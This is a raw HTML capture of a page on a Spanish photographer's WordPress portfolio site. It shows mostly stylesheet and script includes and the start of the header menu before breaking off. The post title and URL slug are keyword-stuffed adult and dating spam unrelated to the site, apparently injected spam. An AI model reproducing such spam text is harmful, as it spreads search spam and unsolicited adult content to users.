

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/persian-dating-site-toronto-akershus-gratis-porno-videoer-grov-sex-handle
body_size: 39267
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Persian dating site toronto akershus gratis porno videoer grov sex handle &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Persian dating site toronto akershus gratis porno videoer grov sex handle del feed" href="https://alfonsduran.com/persian-dating-site-toronto-akershus-gratis-porno-videoer-grov-sex-handle/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fpersian-dating-site-toronto-akershus-gratis-porno-videoer-grov-sex-handle" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fpersian-dating-site-toronto-akershus-gratis-porno-videoer-grov-sex-handle&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/19634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/persian-dating-site-toronto-akershus-gratis-porno-videoer-grov-sex-handle" />
<link rel='shortlink' href='https://alfonsduran.com/?p=19634' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-19634 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
